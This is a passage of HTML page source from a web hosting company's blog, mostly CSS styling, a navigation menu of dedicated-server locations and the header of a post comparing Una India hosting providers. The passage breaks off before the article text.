	-webkit-tap-highlight-color: transparent;
	background-color: transparent
}

.ghs-rating-m-section .xs-feature-section img {
	max-width: 100%;
	height: auto
}

@media (max-width: 992px) {
	.ghs-rating-m-section .xs-feature-group {
		margin-bottom: 30px
	}
}

.ghs-rating-m-section .row {
	margin-bottom: 20px
}

.list-view .post-details .post-name a {
	font-size: 20px
}

@media (min-width: 992px) {
	.list-view .post-details .post-name a {
		min-height: 85px
	}

	.blog-posts article {
		width: 33.33%
	}

	.post-excerpt.row.text-center {
		min-height: 211px
	}

	.list-view .post-details .post-category-comment-date .post-tags {
		min-height: 72px
	}

	article.single-post img {
		min-height: 237px;
		max-height: 237px
	}
}

.emd_ticket_duedate#emd_ticket_duedate {
	display: none
}

.wpcf7-not-valid-tip {
	color: red !important
}

.wpb_single_image img:hover {
	filter: none;
	-webkit-filter: grayscale(0%)
}

@media (max-width:547px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.d-flex {
		text-align: center;
		margin: 0 !important;
		display: block !important
	}
}

.blogul li {
	list-style: circle
}

.ms-lg-auto:visited,
.inner-page-header .btn {
	color: white !important
}

.saswp-opn-cls-btn {
	background: #0da9e2 !important
}

#menu-dedicated1 li:hover,
#menu-dedicated2 li:hover,
#menu-dedicated-3 li:hover,
.sub-menu li:hover {
	background: linear-gradient(to right, rgb(125, 83, 192), rgb(204, 27, 56))
}

footer a:hover,
footer a,
footer a:visited {
	font-size: 16px !important;
	font-weight: bold
}

footer a,
footer a:visited,
footer a:focus {
	color: white
}

footer a:hover {
	color: #0d97e0
}

#navbar .menu-item:hover .sub-menu * {
	visibility: unset !important
}

#navbar ul.sub-menu li a {
	font-size: 14px
}

.header-row1-right a,
.header-row1-right a:visited,
.header-row1-left a,
.header-row1-left a:visited {
	color: black;
	font-weight: normal !important
}

.header-row1-right a:hover,
.header-row1-left a:hover {
	color: #999;
	font-weight: normal !important
}

.blog_custom img {
	width: 100%
}

.um-account-main a {
	border-bottom: solid 1px !important
}

.ht_tks_header {
	display: block !important
}

nav {
	background: transparent !important
}

.payment-logo-block {
	max-height: 58px
}

.powered-by-paypal {
	display: none
}

.testimonials-cont a {
	color: white !important
}

.article-content a {
	color: #3498db !important
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	border: 1px solid rgba(141, 150, 157, .5) !important;
}

.geoiconcontact {
	width: 100%;
	margin: auto;
	text-align: center;
}

.um-account-profile-link {
	display: none;
}

.pagination {
	float: right;
}

.carousel-caption h5 {
	line-height: 55px !important;
}

.mt-search-icon {
	display: none;
}

ol {
	line-height: 25px;
}

#ez-toc-container li,
#ez-toc-container ul,
#ez-toc-container ul li,
div.ez-toc-widget-container,
div.ez-toc-widget-container li {
	width: 100%;
}

.customer-form .wpcf7-list-item {
	display: block;
}

.customer-form .row {
	padding: 10px 0 10px 0;
}

.customer-form p {
	line-height: 30px;
}

.customer-form textarea,
.customer-form select {
	width: 100% !important;
}

@media only screen and (min-width: 600px) {
	.bitwallet-single-point .bitwallet-more-info {

		width: 150px;

		padding: 10px;
	}
}

.map-shortcode h3.menu_item_title {
	font-size: 18px;
}

.feature-v3 {
	margin-top: -50px !important;
}

.button-radio .form-check-input {
	border: solid 1px #2d93f8 !important;
}

.send-payment-tabContent input,
.send-payment-tabContent textarea {
	border: 1px solid #999 !important;
}

.modeltheme-search.modeltheme-search-open .modeltheme-icon-search,
.no-js .modeltheme-search .modeltheme-icon-search,
.modeltheme-icon-search:hover,
.latest-posts .post-date-month,
.button.solid-button:hover,
body .vc_btn.vc_btn-blue:hover,
body a.vc_btn.vc_btn-blue:hover,
.post-category-date a[rel="tag"]:hover,
.single-post-tags>a:hover,
body button.vc_btn.vc_btn-blue:hover,
.blogloop-v5 .absolute-date-badge span:hover,
.mt-car-search .submit .form-control:hover,
#contact_form2 .solid-button.button:hover,
.subscribe>button[type='submit']:hover,
footer .mc4wp-form-fields input[type="submit"]:hover,
.no-results.not-found .search-submit:hover,
.no-results input[type='submit']:hover,
ul.ecs-event-list li span:hover,
.pricing-table.recommended .table-content .price_circle,
.pricing-table .table-content:hover .price_circle,
#modal-search-form .modal-content input.search-input,
.wpcf7-form .wpcf7-submit:hover,
.form-submit input:hover,
.blogloop-v4.list-view .post-date a:hover,
.pricing-table.recommended .button.solid-button:hover,
.search-form input[type="submit"]:hover,
.modeltheme-pagination.pagination .page-numbers.current:hover,
.error-return-home.text-center>a:hover,
.pricing-table .table-content:hover .button.solid-button:hover,
.post-password-form input[type="submit"]:hover,
.navbar-toggle .navbar-toggle:hover .icon-bar,
.post-password-form input[type='submit']:hover {
	background: #6f83e9 !important;
	color: white !important;
}

.comment-edit-link,
.comment-reply-link {
	background: #000000;
}


/* ------------------19-06-2023---------------- */

.breadcrumb li a {
	color: unset !important;
	font-weight: unset !important;
	font-size: unset !important;
}

#content-wrapper h2 {
	margin-top: 40px;
	color: #555555;
}

.um-account {
	margin-top: 50px;

}

.um-account-meta-img a {
	width: 90px !important;
	height: 90px !important;
	background: #ffffff !important;
}

.um-account-side {
	background: #ffffff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
}

.um-account-side li {
	margin-bottom: 15px !important;
	background: none;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	border-right: 1px solid #ececec;
}

.um-form input[type="text"],
.um-form input[type="search"],
.um-form input[type="tel"],
.um-form input[type="number"],
.um-form input[type="password"] {
	padding: 0 12px !important;
	width: 100%;
	display: block !important;
	outline: none !important;
	cursor: text !important;
	font-size: 15px !important;
	height: 46px !important;
	box-sizing: border-box !important;
	box-shadow: none !important;
	margin: 0 !important;
	position: static;
	outline: none !important;
	border-radius: 7px;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
}

.um-account-heading {
	padding-bottom: 15px;
	border-bottom: #b9c8db solid 1px;
}

.um-account-main {
	float: left;
	width: 51%;
	/* padding: 0px 0px 0px 1.5em; */
	box-sizing: border-box;
	padding: 0px 75px;
}

.um-button {

	background-color: #002450 !important;

}

.um-account-main div.um-account-heading {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: flex-start;
	align-items: baseline;
	margin: 0 !important;
	font-size: 25px;
	line-height: 18px;
	font-weight: bold;
	color: #222222;
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px !important;
}


.um-account-main {
	float: left;
	width: 60%;
	padding: 0px 0px 0px 1.5em;
	box-sizing: border-box;
	padding: 30px 50px;
	background: #dbebff;
	border-radius: 20px;
	margin-left: 5%;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



input[type="submit"].um-button,
input[type="submit"].um-button:focus {
	border-radius: 30px !important;
}

.um-account-link:hover {
	font-size: 14px !important;
	font-weight: 400;
	transition: none;
}

.um-account-link.current:hover {
	font-weight: 700 !important;
}

.um-account-link.current {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-side li a:hover {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-name {
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px;
}

.um-account-name a:hover {
	font-size: 18px !important;
	font-weight: 700 !important;
	color: #222222;
}


.um-account-meta img {
	margin: 0 !important;
	position: static !important;
	float: none !important;
	display: inline-block;
	border-radius: 50%;
	border: #f5f5f5 solid 10px;
	margin-top: -70px !important;
	background: #ffffff;
	width: 101px;
	padding: 10px;
}

footer.sticky-footer {
	background: #f8f9fc !important;
}

.table-success {
	background: #dbebff;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



.table-success {
	--bs-table-bg: #dbebff !important;
	--bs-table-striped-bg: #ffffff !important;

}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	border-color: #ecf0f1;
	color: #222;
}




.services-table.table>thead>tr>th {

	color: #ffffff;
	font-family: "Montserrat", sans-serif;
	background: transparent;
}

.services-table.table>thead>tr {
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-color: #002450 !important;
}



.services-table.table>thead>tr>th,
.services-table.table>tbody>tr>th,
.services-table.table>tfoot>tr>th,
.services-table.table>thead>tr>td,
.services-table.table>tbody>tr>td,
.services-table.table>tfoot>tr>td {
	vertical-align: middle;
}

.serviceamt {
	font-weight: 700;
}

.servicecycle {
	font-size: 14px;
	color: #163d98;
}


.services-details .collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 18px;
	text-align: left;
	font-weight: 600;
}

.services-details .sidebar-container .sidebar {
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
	padding: 20px;
	min-width: 200px;
}

.services-details .sidebar-container .sidebar .content {
	padding: 15px 0px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
	margin-top: 10px;
}


.services-details .info {
	border-radius: 15px;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
	background: #ffffff;
	border-radius: 20px;
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
}

.services-details .content {
	padding-top: 0px;
}

.services-details .content h2 {
	background-color: #002450;
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-size: cover;
	color: #ffffff;
	padding: 20px;
	border-radius: 10px;
	margin-bottom: 30px;
}

.services-details .summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: left;
	background: #dbebff;
	border-radius: 20px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
	padding: 30px;
}


.services-details .content hr {
	display: none;
}

.services-details .summary-left .info img {
	border-radius: 50%;
	width: 160px;
	height: 160px;
	margin-bottom: 20px;
	object-fit: cover;
	border: #f5f5f5 solid 10px;
}

.information-tabs .information-tab {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	border-radius: 20px;
	padding: 0px 20px;
}

.information-tab-btn:not(:last-child) {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	padding: 12px 15px;
	border-radius: 10px 10px 0px 0px;
	margin-left: 15px;
	margin-bottom: -1px;
}

.information-tab-btn.active {
	background: #333 !important;
	color: #ffffff;
}

.information-table td {
	text-align: left;
}



.Cancelled {
	background-color: #f8d7da !important;
	border-color: #f1aeb5 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #dc3545 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.services-table .Active {
	background-color: #a3cfbb !important;
	border-color: #a3cfbb !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #0a3622fc !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Pending {
	background-color: #ffc107 !important;
	border-color: #ffc107 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Suspended {
	background-color: #0dcaf0 !important;
	border-color: #0dcaf0 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Terminated {
	background-color: #6c757d !important;
	border-color: #6c757d !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #ffffff !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}




/* -------------- services details styles --------- */





.collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	text-align: center;
}

/* Style the collapsible content. Note: hidden by default */
.content {
	padding: 15px 15px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
}

.sidebar-container {
	width: max-content;
	margin-right: 10px;
}

.sidebar {
	box-shadow: 0 0 7px rgb(0 0 0 / 20%) !important;
	padding: 30px;
	border-radius: 10px;
}


.tab-active {
	display: block;
}

.information-tab {
	display: none;
	border: solid 1px #e8e8e8;
}

.information-tab-active {
	display: block !important;
}

.info {
	border-radius: 15px;
	background-color: #dbcece;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
}

.summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: space-between;
}

.status {
	border-radius: 10px;
	color: #fff;
	text-align: center;
	margin-top: -20px;
	padding-top: 30px;
	padding-bottom: 12px;
	font-size: 18px;
	font-weight: 600;
}

.status-active {
	background-color: #198754;
}

.status-pending {
	color: #000;
	background-color: #fff;
}

.status-suspended {
	background-color: #ffc107;
}

.status-terminated {
	background-color: #dc3545;
}

.status-cancelled {
	background-color: #dc3545;
}


.summary-right {
	margin-left: 30px;
}

.summary-right>div {
	margin-bottom: 30px;
}

.summary-right h5 {
	padding: 10px;
	font-weight: initial;
	font-size: 24px;
	width: 100%;
	display: block;
	/* text-align: center; */
	font-weight: 600;
	padding-bottom: 0;
}

.summary-right p {
	width: 100%;
	display: block;
	text-align: left;
	padding-left: 10px;
	font-size: 20px;
}

.information-table {
	width: 100%;
	margin-top: 20px;

}

.information-table h5 {
	text-align: left;
	padding-bottom: 10px;
}

.information-table tr td:first-child {
	width: 45%;
}

.information-tab-btn {
	border: solid 1px #e8e8e8;
	background-color: #fff;
}

.information-table p {
	word-break: break-all;
}

.cancel-services {
	background-color: #dc3545;
	margin-top: 20px;
	text-align: center;
	color: #fff;
	border-radius: 10px;
	padding: 10px 0px;
	cursor: pointer;
	font-size: 18px;
	font-weight: 600;
}

.modal {
	display: none;
	position: fixed;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

.close {
	color: #fff;
	float: right;
	font-size: 28px;
	font-weight: bold;
	background: #009dde none repeat scroll 0 0;
	border: none;
}

.close:hover,
.close:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

.submit-btn {
	background-color: #3e9cdd;
	border: none;
	color: #fff;
	padding: 8px;
	border-radius: 10px;
}

.close-btn {
	background-color: red;
	color: white;
	font-size: inherit;
	padding: 8px;
	border-radius: 10px;
	border: none;
}

.modal-title {
	font-size: 1.2em;
}



/* ------------------------- About us page  -------------------- */


.products-services-icon-wrapper {
	display: flex;
	gap: 20px;
}

.about-thumb {
	border-radius: 10px;
	padding: 20px;
	background: #dbebff;
	border-radius: 10px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}

/* ------------------------- About us page  -------------------- */


















/* -------------------Responsive styles ---------------------------*/
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}
@media (min-width: 768px) {
	.blogloop-v5 .post-name  {
		min-height:108px;
	}
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

	div.uimob800 .um-account-main {
		width: 82%;
		max-width: 450px;
	}




}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;
	}

}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {}

@media (min-width: 1600px) and (max-width: 2559.98px) {}

@media (min-width: 2560px) {}

.client-name p {
	color:white !important;
}
.article-content ul {
	list-style:disc;
}
.article-content ul li, article ul li {
	color: #222;
}
.logo img, .navbar-header .logo img {
    max-width: 220px !important;
    height: 57px;
}
/*.article-content ol {
	font-size:30px;
}
*/
.um .um-button.um-alt, .um input[type=submit].um-button.um-alt {
	color:white;
	border-radius:30px !important;
}
.p:has(> br), #rank-math-analytics-stats-wrapper {
  display: none;
}
.splWrap .container > * {
    width: 100%;
}
.splWrap .container:before {
    display: none;
}
.ht_tks_message_container {
	margin:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
     	<meta name="google-site-verification" content="j734_4MjLVeo6C85prTzf2DxXMlO-DBAH9PiWAIOJB0" />
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-JCKX4KPDB3"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JCKX4KPDB3'); </script>
</head>

<body  class="nav-submenu-style2 widgets_v1  added-redux-framework         header1  wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

            

        
        
           <div class="full-container">
     <header class="header-container">
    <div class="header-row1-container">
      <div class="container">
        <div class="row">
          <div class="col-12 d-md-flex header-row1 justify-content-md-between">
            <div class="header-row1-left">
              <span>
                <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
              </span>
              <span>
                <a href="mailto:support@ghsserver.com">
                  <i class="bi bi-envelope-fill"></i> support@bestarhost.com
                </a>
              </span>
            </div>
            <div class="header-row1-right">
              <ul>
                                <li>
                  <a href="#" class="lrm-login"><i class="bi bi-box-arrow-in-right"></i> Login</a>
                </li>
                
                <li><a href="#" class="lrm-register"><i class="bi bi-person-plus"></i> Register</a></li>
                                <li style=" display: none;"><a href="">Help</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header-row2-container py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-3 logo"><!-- https://www.bestarhost.com/wp-content/uploads/2023/11/BeStarHost-Diwali.gif -->
          <!-- https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png -->
          <!--https://www.bestarhost.com/wp-content/uploads/2023/12/bestar.png
https://www.bestarhost.com/wp-content/uploads/2024/02/BeStarHost_Chinese_New_YEar.gif
           -->
          
          <a href="https://www.bestarhost.com" class="brand-logo"> <img src="https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png" alt="bestarhost - dedicated server and linux hosting" /></a>
          </div>
          <div class="col-md-9">

<!-- menu start-->

<div class="navbar-header ">
    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        </div>
          <!-- main menu starts-->
       <nav class="navbar navbar-default" id="modeltheme-main-head">
<!--<div class="container">
  <div class="row">-->
    <!-- NAV MENU -->
    <div id="navbar" class="navbar-collapse collapse col-md-9 col-sm-9">
      <ul class="menu nav navbar-nav pull-left nav-effect nav-menu">
        <li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://bestarhost.com/#datacenter">Data Centers</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5741"><a href="#">Windows / Linux</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4853"><a href="https://www.bestarhost.com/dedicated-server/europe/">Europe</a>
	<ul class="sub-menu">
		<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4762"><a href="https://www.bestarhost.com/dedicated-server/france/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-fr"></span> France</a></li>
		<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4763"><a href="https://www.bestarhost.com/dedicated-server/germany/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-de"></span> Germany</a></li>
		<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4764"><a href="https://www.bestarhost.com/dedicated-server/netherlands/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-nl"></span> Netherlands <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4765"><a href="https://www.bestarhost.com/dedicated-server/united-kingdom/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-gb"></span> United Kingdom</a></li>
	</ul>
</li>
	<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4752"><a href="https://www.bestarhost.com/dedicated-server/asia/">Asia</a>
	<ul class="sub-menu">
		<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4753"><a href="https://www.bestarhost.com/dedicated-server/cambodia/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kh"></span> Cambodia <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4754"><a href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-hk"></span> Hong Kong</a></li>
		<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4755"><a href="https://www.bestarhost.com/dedicated-server/india/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-in"></span> India</a></li>
		<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4756"><a href="https://www.bestarhost.com/dedicated-server/myanmar/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-mm"></span> Myanmar</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4757"><a href="https://www.bestarhost.com/dedicated-server/philippines/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ph"></span> Philippines <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4758"><a href="https://www.bestarhost.com/dedicated-server/singapore/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-sg"></span> Singapore <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4759"><a href="https://www.bestarhost.com/dedicated-server/south-korea/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kr"></span> South Korea <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4760"><a href="https://www.bestarhost.com/dedicated-server/taiwan/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-tw"></span> Taiwan <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
	</ul>
</li>
	<li id="menu-item-4749" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4749"><a href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</a>
	<ul class="sub-menu">
		<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4750"><a href="https://www.bestarhost.com/dedicated-server/canada/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ca"></span> Canada</a></li>
		<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4751"><a href="https://www.bestarhost.com/dedicated-server/united-states/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-us"></span> United States</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4332"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
	<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://www.bestarhost.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4335"><a href="#">Dashboard</a>
<ul class="sub-menu">
	<li id="menu-item-4339" class="lrm-login menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="#">Login</a></li>
	<li id="menu-item-4341" class="lrm-register menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="#">Register</a></li>
</ul>
</li>
<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://www.bestarhost.com/web-performance/">Web Performance</a></li>
	<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.bestarhost.com/content-acceleration-web/">Content Acceleration Web, Cloud-based Dynamic Web Acceleration Services</a></li>
</ul>
</li>
<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://www.bestarhost.com/blog/">Blog</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
      </ul>
    </div>
     

    <div class="col-md-3 col-sm-3 right-side-social-actions">
      <!-- ACTIONS BUTTONS GROUP -->
      <div class="pull-right actions-group">
        
              </div>
    </div>

 <!-- </div>
</div>-->
</nav>
          <!-- main menu end-->
        </div>

<!--menu end-->
          </div>
        </div>
      </div>
    </div>
  </header>
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			

<!-- HEADER TITLE BREADCRUBS SECTION -->

<style>
    .header-title-breadcrumb {
        display:none;
    }
</style>
<article id="post-5857" class="post high-padding post-5857 type-post status-publish format-standard has-post-thumbnail hentry category-una-hosting category-web-hosting tag-linux-web-hosting-price-una tag-una-india-hosting">
    <div class="container">
       <div class="row">

                                                                
            <!-- POST CONTENT -->
            <div class="col-md-12 main-content">
                
                <!-- HEADER -->
                <div class="article-header">
                    <div class="article-details">

                                                                                                    <div class="clearfix"></div>

                        <h1 class="post-title">
                            <strong>Una India Hosting vs Other Hosting Providers: Which One Should You Choose?</strong>
                        </h1>

                        <div class="post-category-comment-date row">
                            <span class="post-date">
                                <i class="icon-calendar"></i>
                                March 31, 2023                            </span>
                            <span class="post-categories">
                                <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/una-hosting/" rel="tag">UNA Hosting</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                            </span>
                          <!--  <span class="post-author">
                                <i class="icon-user icons"></i>
                                <a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a>
                            </span>-->
                        </div>

                    </div>
                </div>
                <!-- CONTENT -->
                <div class="article-content">
                    

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;5857&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Provide your ratings to help us improve more&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Una India Hosting vs Other Hosting Providers: Which One Should You Choose?&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
